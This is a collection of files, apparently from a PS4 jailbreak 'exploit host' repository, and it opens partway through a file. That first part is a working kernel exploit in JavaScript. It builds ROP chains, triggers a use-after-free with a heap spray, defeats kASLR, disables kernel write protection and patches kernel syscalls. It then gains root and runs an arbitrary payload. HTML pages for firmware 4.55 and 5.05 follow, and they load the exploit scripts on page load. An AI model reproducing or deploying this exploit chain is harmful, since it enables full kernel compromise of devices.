          stackCookie = p.read8(stackPointer.add32(8));

          rtv=Array.prototype.splice.apply(reEntry);
          p.write8(trap.add32(0x18), fakeval);
          p.write8(trap.add32(0x18), orig);

          return p.leakval(rtv);
        }).apply(null, funcArgs);
      }

      p.call = function(rip, rdi, rsi, rdx, rcx, r8, r9) {
        var retVal;
        var addr = undefined;
        var chain = new rop(p, addr);

        chain.call(rip, rdi, rsi, rdx, rcx, r8, r9);

        chain.push(window.gadgets["pop rdi"]);
        chain.push(chain.ropChainEndPtr.sub32(8));
        chain.push(window.gadgets["mov qword ptr [rdi], rax"]);
        chain.push(window.gadgets["pop rax"]);
        chain.push(p.leakval(0x41414242));

        if (chain.run().low != 0x41414242) throw new Error("Unexpected ROP behaviour");

        retVal = p.read8(chain.ropChainEndPtr.sub32(8)).add32(0);

        /* If this check is true, errno was set and function returned -1 */
        if(retVal.low == 0xFFFFFFFF && retVal.hi == 0xFFFFFFFF)
        {
          /* Recursion FTW! */
          //retVal = p.call(libkernel.add32(0x7ccf0)); // replace this is only 3.55 offset

          /* Dereference the pointer to get the value of errno */
          retVal = p.read8(libkernel.add32(0x7ccf0));

          //alert("ERRNO SET: " + retVal);

          retVal = -1;
        }

        return retVal;
      }

      p.syscall = function(sysc, rdi, rsi, rdx, rcx, r8, r9)
      {
        if (typeof sysc == "string")
        {
          sysc = window.syscallnames[sysc];
        }

        if (typeof sysc != "number")
        {
          throw new Error("System call map does not contain an index for this syscall!");
        }

        var off = window.syscalls[sysc];
        if (off == undefined)
        {
          throw new Error("System call map does not contain an index for this syscall!");
        }

        return p.call(libkernel.add32(off), rdi, rsi, rdx, rcx, r8, r9);
      }

      p.writeString = function (addr, str)
      {
          for (var i = 0; i < str.length; i++)
          {
              //p.write4(addr.add32(i), str.charCodeAt(i));
              var byte = p.read4(addr.add32(i));
              byte &= 0xFFFF0000;
              byte |= str.charCodeAt(i);
              p.write4(addr.add32(i), byte);
          }
      }

      p.readString = function(addr)
      {
        var byte = p.read4(addr);
        var str  = "";

        while (byte & 0xFF)
        {
          str += String.fromCharCode(byte & 0xFF);
          addr.add32inplace(1);

          byte = p.read4(addr);
        }

        return str;
      }

      p.socket = function()
      {
        return p.syscall('sys_socket', 2, 1, 0); // 2 = AF_INET, 1 = SOCK_STREAM, 0 = TCP
      }

      p.connect = function(s, ip, port)
      {
        var sockAddr    = new Uint32Array(0x10);
        var sockAddrPtr = p.read8(p.leakval(sockAddr).add32(0x28));
        var ipSegments  = ip.split('.');

        for(var seg = 0; seg < 4; seg++)
        {
          ipSegments[seg] = parseInt(ipSegments[seg]);
        }

        sockAddr[0] |= (((port >> 8) & 0xFF) << 0x10 | port << 0x18) | 0x200;
        sockAddr[1]  = ipSegments[3] << 24 | ipSegments[2] << 16 | ipSegments[1] << 8 | ipSegments[0];
        sockAddr[2]  = 0;
        sockAddr[3]  = 0;

        return p.syscall('sys_connect', s, sockAddrPtr, 0x10);
      }

      p.writeSocket = function(s, data, size)
      {
        return p.syscall('sys_write', s, data, size);
      }

      p.closeSocket = function(s)
      {
        return p.syscall('sys_close', s);
      }

      window.dumpMemory = function(addr, size)
      {
        var s = p.socket();

        if(p.connect(s, '0.0.0.0', 9030) != 0)
          return -1;

        p.writeSocket(s, addr, size);
        p.closeSocket(s);
      }

      /* Setup memory for data */
      function malloc(size)
      {
        var backing = new Uint8Array(0x10000+size);
        window.nogc.push(backing);
        var ptr = p.read8(p.leakval(backing).add32(0x28));
        ptr.backing = backing;
        return ptr;
      }

      function stringify(str)
      {
        var bufView = new Uint8Array(str.length+1);
        for (var i=0; i<str.length; i++) {
            bufView[i] = str.charCodeAt(i) & 0xFF;
        }
        window.nogc.push(bufView);
        return p.read8(p.leakval(bufView).add32(0x28));
      }

      /* Kernel Exploit Stuff Below */

      /*
        Exploit strategy:

        1) We have a leak with sys_thr_get_ucontext. We'll use this to leak a pointer
           to a cdev_priv object which we will leak by opening the dipsw device driver
        2) We can create a named object with sys_namedobj_create()
        3) We can set the lower 32-bits of offset 0's address in the object's structure
           via sys_mdbg_service. Set lower 32-bits to that of cdev's lower 32-bits
        4) We can now free() cdev with a call to sys_namedobj_delete()
        5) Now that the cdev object is free'd and we still maintain a reference, spray
           the heap to corrupt the object's backing memory
        6) Use a system call (ioctl) to trigger corrupted function pointer to get code execution
        7) Start a ROP chain in ring0 to write shellcode into kernel
        8) Jump to shellcode and return to usermode
        9) Apply patches for fun and profit!
      */

      var kernelBaseAddress = 0;

      print("=== Checking kexploit status ===");
      var kexploitCheck = p.syscall('sys_setuid', 0)

      if(kexploitCheck == 0)
      {
        print("Status: Kernel Patched!");
      }

      if(kexploitCheck != 0)
      {
        print("Status: Kernel Not Patched...");
        print("=== Starting Kernel Exploit Chain ===");

        //////////////// SETUP ////////////////

        print("Allocating Buffers...");

        // Setup buffers for important pre-exploit stuff
        var kernelBase = malloc(0x08);
        var objBase = malloc(0x08);
        var stackLeakFix = malloc(0x08);

        var namedObj     = malloc(0x08);
        var serviceBuff  = malloc(0x80);

        // Setup buffers for important exploit stuff
        var mdbgRet  = malloc(0x08);
        var rtIoctl  = malloc(0x08);

        var obj_cdev_priv = malloc(0x180);
        var obj_cdevsw    = malloc(0x0B0);

        // Setup buffers for important post-exploit stuff
        var kernelBase = malloc(0x08);

        // File descriptor for target
        var targetDevFd = malloc(0x08);

        // Setup Buffers related to leaking
        var leakData       = malloc(0x4C0);
        var leakScePThrPtr = malloc(0x08);

        var createLeakThr = p.call(libkernel.add32(0x11570), leakScePThrPtr, 0, window.gadgets["infloop"], leakData, stringify("leakThr"));

        //////////////// LEAK ////////////////

        print("Calculating ASLR and Object Base...");

        p.write8(namedObj, p.syscall('sys_namedobj_create', stringify("debug"), 0xDEAD, 0x5000));

        var stage1 = new saferop(p, undefined);

        stage1.call(libkernel.add32(window.syscalls[window.syscallnames['sys_thr_suspend_ucontext']]), p.read4(p.read8(leakScePThrPtr)));
        stage1.call(libkernel.add32(window.syscalls[window.syscallnames['sys_open']]), stringify("/dev/dipsw"), 0, 0);
        stage1.saveReturnValue(targetDevFd);
        stage1.call(libkernel.add32(window.syscalls[window.syscallnames['sys_thr_get_ucontext']]), p.read4(p.read8(leakScePThrPtr)), leakData);

        stage1.run();

        // Extract leaks
        kernelBase = p.read8(leakData.add32(0x128)).sub32(0x109E96); // slide = 0x109E96
        objBase = p.read8(leakData.add32(0x130));
        stackLeakFix = p.read8(leakData.add32(0x20));

        // Leak integrity check: kASLR defeat check
        if(kernelBase.low & 0x3FFF)
        {
          alert("Bad leak! Terminating.");
          return false;
        }

        print("Kernel base: 0x" + kernelBase);
        print("Object leak: 0x" + objBase);

        p.write8(serviceBuff.add32(0x4), objBase);
        p.writeString(serviceBuff.add32(0x28), "debug");

        //////////////// BUILD KROP CHAIN ////////////////
        print("Building Kernel ROP Chain...");

        var kchainstack = malloc(0x200);
        var kchain = new krop(p, kchainstack);

        // Disable kernel write protection
        kchain.push(window.gadgets["pop rax"]);      // rax = 0x80040033;
        kchain.push(0x80040033);
        kchain.push(kernelBase.add32(0x389339));     // mov cr0, rax;

        // Fix cdev_priv->cdp_c->si_devsw
        kchain.write64(objBase.add32(0xB8), kernelBase.add32(0x1926550));

        // Patch sys_mmap: Allow RWX (read-write-execute) mapping
        var kernel_mmap_patch = new int64(0x37B74137, 0x3145C031);
        kchain.write64(kernelBase.add32(0x31CFDC), kernel_mmap_patch);

        // Patch syscall: syscall instruction allowed anywhere
        var kernel_syscall_patch1 = new int64(0x0000000, 0xF8858B48);
        var kernel_syscall_patch2 = new int64(0x0007DE9, 0x72909000);
        kchain.write64(kernelBase.add32(0xED096), kernel_syscall_patch1);
        kchain.write64(kernelBase.add32(0xED0BB), kernel_syscall_patch2);

        // Patch sys_dynlib_dlsym: Allow from anywhere
        var kernel_dlsym_patch1 = new int64(0x000000E9, 0x8B489000);
        var kernel_dlsym_patch2 = new int64(0x90C3C031, 0x90909090);
        kchain.write64(kernelBase.add32(0x14AADD), kernel_dlsym_patch1);
        kchain.write64(kernelBase.add32(0xE2DA0), kernel_dlsym_patch2);

        // Add custom sys_exec() call to execute arbitrary code as kernel
        var kernel_exec_param = new int64(0, 1);
        kchain.write64(kernelBase.add32(0xF179A0), 0x02);
        kchain.write64(kernelBase.add32(0xF179A8), kernelBase.add32(0x65750));
        kchain.write64(kernelBase.add32(0xF179C8), kernel_exec_param);

        // Add kexploit check so we don't run kexploit more than once (also doubles as privilege escalation)
        // E8 8B EE 15 00 89 C3 85 -> B8 00 00 00 00 89 C3 85
        var kexploit_check_patch = new int64(0x000000B8, 0x85C38900);
        kchain.write64(kernelBase.add32(0x85BB0), kexploit_check_patch);

        // Fix object
        kchain.push(window.gadgets["pop rax"]);
        kchain.push(kernelBase.add32(0x19536E0));
        kchain.push(window.gadgets["mov rax, qword ptr [rax]"]);
        kchain.push(window.gadgets["pop rdi"]);
        kchain.push(objBase.add32(0x50));
        kchain.push(window.gadgets["mov qword ptr [rdi], rax"]);

        // Exit kernel ROP chain
        kchain.push(window.gadgets["pop rax"]);
        kchain.push(stackLeakFix.add32(0x3C0));
        kchain.push(window.gadgets["pop rcx"]);
        kchain.push(window.gadgets["pop rsp"]);
        kchain.push(window.gadgets["push rax; jmp rcx"]);

        print("KROP chain size: " + kchain.count);

        //////////////// FAKE THE OBJECT ////////////////
        print("Creating Fake Object...");

        //////// FAKE CDEV_PRIV ////////
        p.write8(obj_cdev_priv.add32(0x008), 0x0000000000000004);

        p.write8(obj_cdev_priv.add32(0x048), 0x00000000000001A4);
        p.write8(obj_cdev_priv.add32(0x058), 0x0000001000000000); // Fix
        p.write8(obj_cdev_priv.add32(0x060), 0x0000000000000004);
        p.write8(obj_cdev_priv.add32(0x068), kernelBase.add32(0x19265F8));

        p.write8(obj_cdev_priv.add32(0x0A0), objBase.add32(0x0E0));
        p.write8(obj_cdev_priv.add32(0x0B8), obj_cdevsw); // Target Object
        p.write8(obj_cdev_priv.add32(0x0C0), 0x0000000000010000);
        p.write8(obj_cdev_priv.add32(0x0C8), 0x0000000000000001);
        p.write8(obj_cdev_priv.add32(0x0E0), window.gadgets["ret"]); // New RIP value for stack pivot
        p.write8(obj_cdev_priv.add32(0x0F0), objBase); // Use as a back pointer to the object
        p.write8(obj_cdev_priv.add32(0x0F8), kchainstack); // New RSP value for stack pivot

        //////// FAKE CDEVSW ////////
        p.write8(obj_cdevsw.add32(0x38), libcBase.add32(0xa826f)); // d_ioctl - TARGET FUNCTION POINTER

        //////////////// FREE THE OBJECT ////////////////
        print("Freeing the object!");

        var stage3 = new saferop(p, undefined);

        stage3.call(libkernel.add32(window.syscalls[window.syscallnames['sys_mdbg_service']]), 1, serviceBuff, 0);
        stage3.call(libkernel.add32(window.syscalls[window.syscallnames['sys_namedobj_delete']]), p.read8(namedObj), 0x5000);

        print("Spraying the heap!");

        for(var i = 0; i < 500; i++)
        {
          stage3.call(libkernel.add32(window.syscalls[window.syscallnames['sys_ioctl']]), 0xDEADBEEF, 0x81200000, obj_cdev_priv);
        }

        stage3.run();

        //////////////// TRIGGER ////////////////
        print("Triggering kernel code execution");

        p.syscall('sys_ioctl', p.read8(targetDevFd), 0x81200000, obj_cdev_priv);

        //////////////// FIX ////////////////
        print("Allocating executable memory for fix payload...");

        var baseAddressExecute = new int64(0xDEAD0000, 0);
        var exploitExecuteAddress = p.syscall("sys_mmap", baseAddressExecute, 0x10000, 7, 0x1000, -1, 0);

        var executeSegment = new memory(p, exploitExecuteAddress);

        var objBaseStore = executeSegment.allocate(0x8);
        var shellcode = executeSegment.allocate(0x200);

        // Write fix
        p.write8(objBaseStore, objBase);
        for (var i = 0; i < fix.length; i++) {
            p.write4(shellcode.add32(i * 4), fix[i]);
        }

        print("Running fix payload...");

        var stage6 = new saferop(p, undefined);

        stage6.push(window.gadgets["pop rax"]);
        stage6.push(11);
        stage6.push(window.gadgets["pop rdi"]);
        stage6.push(shellcode);
        stage6.push(libkernel.add32(0x29CA)); // "syscall" gadget

        stage6.run();
      }

      // Display results
      print("=== Verifying kexploit patches ===");

      print("setuid(0): " + p.syscall('sys_setuid', 0));
      print("getuid():  " + p.syscall('sys_getuid'));

      // Create payload memory
      print("=== Launching Payload ===");
      var code_addr = new int64(0x26200000, 0x00000009);
      var buffer = p.syscall("sys_mmap", code_addr, 0x200000, 7, 0x1000, -1, 0);

      // Verify loaded
      if(buffer == '926200000')
      {
          // Clear payload memory area before run
          p.call(libkernel.add32(0x130), code_addr, 0, 0x1FFFF8);

          // Write payload
          for (var i = 0; i < payload.length; i++) {
              p.write4(code_addr.add32(i * 4), payload[i]);
          }

          // Write syscall gadget
          p.write8(code_addr.add32(0x1FFFF8), libkernel.add32(0x29C7));

          // Launch thread
          var thread_id_ptr = malloc(0x08);
          var thread_name = malloc(0x100);
          var exit_code_ptr = malloc(0x08);

          p.writeString(thread_name, "payload");

          // run payload forever
          for (;;)
          {
              var result = p.call(libkernel.add32(0x11570), thread_id_ptr, 0, code_addr, 0, thread_name);
              print("scePthreadCreate: 0x" + result);
              if (result == 0)
              {
                  var thread_id = p.read8(thread_id_ptr);
                  print("thread: 0x" + thread_id);
                  var result = p.call(libkernel.add32(0x11610), thread_id, exit_code_ptr);

                  print("scePthreadJoin: 0x" + result);
                  if (result == 0)
                  {
                      var exit_code = p.read8(exit_code_ptr);
                      print("exit code: " + exit_code);
                      print("=== Done ===");
                      break;
                  }
              }
          }
      }
      else
      {
          print("Failed to allocate payload");
          print(buffer);
      }
    }
  </script>
  <script src=expl.js></script>
  <script src=gadgets.js></script>
  <script src=rop.js></script>
  <center><h1 id=clck>...</h1><strong>WebKit by <a href='https://twitter.com/qwertyoruiopz'>qwertyoruiopz</a></strong><br/>Kernel by <a href='https://twitter.com/specterdev'>SpecterDev</a><br/></center>
  <pre id="console" style="font-size: 20px"></pre>
</body>
</html>
</file>

<file: playstation_studio/ps4_manager/exploit_host/exploits/4.55/Enable-Updates/index.html>
<!DOCTYPE html><title>PS4Brew 4.55</title><meta content="width=device-width,initial-scale=1"name=viewport><style>.loader{position:absolute;left:50%;top:50%;margin:-75px 0 0 -75px;border:10px solid #f3f3f3;border-radius:50%;border-top:10px solid #044595;border-left:10px solid #044595;width:120px;height:120px;-webkit-animation:spin 1s linear infinite}.info{overflow:hidden;position:fixed;position:absolute;top:50%;left:50%;font-size:45px;font-family:sans-serif;transform:translate(-50%,-50%)}.credits{overflow:hidden;position:fixed;position:absolute;top:90%;left:50%;font-size:16px;font-family:sans-serif;text-align:center;transform:translate(-50%,-90%)}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}</style><body onload=runExploit() style=margin:0><div class=loader id=loader></div><div class=info id=allset style=display:none>You're all set!</div><div class=info id=fail style=display:none>Something went wrong :(</div><div class=info id=badfw style=display:none>Only firmware 4.55 is supported!</div><div class=credits id=footer><ul style=list-style:none;padding-left:0><li><a href=#>qwertyoruiopz</a><li><a href=#>flatz</a><li><a href=#>specter</a><li>anonymous contributors</ul></div><script>function runExploit(){setTimeout(exploit,1500)}function allset(){document.getElementById("loader").style.display="none",document.getElementById("allset").style.display="block"}function fail(e){document.getElementById("loader").style.display="none",document.getElementById("fail").style.display="block",alert(e)}</script><script src=payload.js></script><script src=rop.js></script><script src=syscalls.js></script><script src=loader.js></script><script src=userland.js></script><script src=kernel.js></script>
</file>

<file: playstation_studio/ps4_manager/exploit_host/exploits/5.05/Mira+HEN/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>PS4Brew 5.05</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    .loader {
      position: absolute;
      left: 50%;
      top: 50%;
      margin: -75px 0 0 -75px;

      border: 10px solid #f3f3f3;
      border-radius: 50%;
      border-top: 10px solid #044595;
      border-left: 10px solid #044595;
      width: 120px;
      height: 120px;

      -webkit-animation: spin 1s linear infinite;
    }

    .info {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 50%;
      left: 50%;

      font-size: 45px;
      font-family: sans-serif;

      transform: translate(-50%, -50%);
    }

    .credits {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 90%;
      left: 50%;

      font-size: 16px;
      font-family: sans-serif;
      text-align: center;

      transform: translate(-50%, -90%);
    }

    @-webkit-keyframes spin {
      0% { -webkit-transform: rotate(0deg); }
      100% { -webkit-transform: rotate(360deg); }
    }
  </style>
</head>
<body style="margin:0;">
  <script>
    window.didload = 0;
    window.didpost = 0;

    window.onload = function () {
      window.didload = 1;
      if (window.didpost == 1)
        setTimeout(window.stage2, 1500);
    }
    window.postExpl = function () {
      window.didpost = 1;
      if (window.didload == 1)
        setTimeout(window.stage2, 1500);
    }

    function allset() {
      document.getElementById("loader").style.display = "none";
      document.getElementById("allset").style.display = "block";
    }

    function awaitpl() {
      document.getElementById("loader").style.display = "none";
      document.getElementById("awaiting").style.display = "block";
    }

    function fail(info) {
      document.getElementById("loader").style.display = "none";
      document.getElementById("fail").style.display = "block";
    }
  </script>

  <div id="loader" class="loader"></div>

  <div id="awaiting" class="info" style="display:none;">
    Awaiting Payload...
  </div>

  <div id="allset" class="info" style="display:none;">
    You're all set!
  </div>

  <div id="fail" class="info" style="display:none;">
    Something went wrong :(
  </div>

  <div id="badfw" class="info" style="display:none;">
    Only firmware 5.05 is supported!
  </div>

  <div id="footer" class="credits">
    <ul style="list-style: none;padding-left:0">
      <li>Bug from qwertyoruiopz</li>
      <li>Homebrew thanks to flatz, xvortex</li>
      <li>Implementation by specter</li>
      <li><3 OpenOrbis Team</li>
    </ul>
  </div>

  <script src="./rop.js"></script>
  <script src="./syscalls.js"></script>
  <script src="./expl.js"></script>
  <script src="./userland.js"></script>
  <script src="./homebrew.js"></script>
  <script src="./mira.js"></script>
  <pre id="console"></pre>
</body>
</html>
</file>

<file: playstation_studio/ps4_manager/exploit_host/exploits/5.05/Original/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>PS4Brew 5.05</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    .loader {
      position: absolute;
      left: 50%;
      top: 50%;
      margin: -75px 0 0 -75px;

      border: 10px solid #f3f3f3;
      border-radius: 50%;
      border-top: 10px solid #044595;
      border-left: 10px solid #044595;
      width: 120px;
      height: 120px;

      -webkit-animation: spin 1s linear infinite;
    }

    .info {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 50%;
      left: 50%;

      font-size: 45px;
      font-family: sans-serif;

      transform: translate(-50%, -50%);
    }

    .credits {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 90%;
      left: 50%;

      font-size: 16px;
      font-family: sans-serif;
      text-align: center;

      transform: translate(-50%, -90%);
    }

    @-webkit-keyframes spin {
      0% { -webkit-transform: rotate(0deg); }
      100% { -webkit-transform: rotate(360deg); }
    }
  </style>
</head>
<body style="margin:0;">
  <script>
    window.didload = 0;
    window.didpost = 0;

    window.onload = function () {
      window.didload = 1;
      if (window.didpost == 1)
        setTimeout(window.stage2, 1500);
    }
    window.postExpl = function () {
      window.didpost = 1;
      if (window.didload == 1)
        setTimeout(window.stage2, 1500);
    }

    function allset() {
      document.getElementById("loader").style.display = "none";
      document.getElementById("allset").style.display = "block";
    }

    function awaitpl() {
      document.getElementById("loader").style.display = "none";
      document.getElementById("awaiting").style.display = "block";
      ping("/success");
    }

    function fail(info) {
      document.getElementById("loader").style.display = "none";
      document.getElementById("fail").style.display = "block";
    }
  </script>

  <div id="loader" class="loader"></div>

  <div id="awaiting" class="info" style="display:none;">
    Awaiting Payload...
  </div>

  <div id="allset" class="info" style="display:none;">
    You're all set!
  </div>

  <div id="fail" class="info" style="display:none;">
    Something went wrong :(
  </div>

  <div id="badfw" class="info" style="display:none;">
    Only firmware 5.05 is supported!
  </div>

  <div id="footer" class="credits">
    <ul style="list-style: none;padding-left:0">
      <li>Bug from qwertyoruiopz</li>
      <li>Homebrew thanks to flatz, xvortex</li>
      <li>Implementation by specter</li>
      <li><3 OpenOrbis Team</li>
    </ul>
  </div>

  <script src="./rop.js"></script>
  <script src="./syscalls.js"></script>
  <script src="./expl.js"></script>
  <script src="./userland.js"></script>
  <script src="./ping.js"></script>
  <pre id="console"></pre>
</body>
</html>
</file>
<file: playstation_studio/ps4_manager/exploit_host/style.css>
html {
    height: 100%;
}
body {
    background-image: url('./image.png');
    background-position: right bottom;
    background-repeat: no-repeat;
    background-attachment: fixed;
    min-height: 100%;
}
#wrapper {
    width: 100%;
}
#contentHeader {
    padding: 20px 40px;
    background: #003263;
    border-top: 1px solid #6392b1;
}
#content {
    width: 100%;
}
#contentBody {
    padding: 40px 50px 20px;
    color: #333;
}
#ifr {
    margin: 0;
    padding: 0;
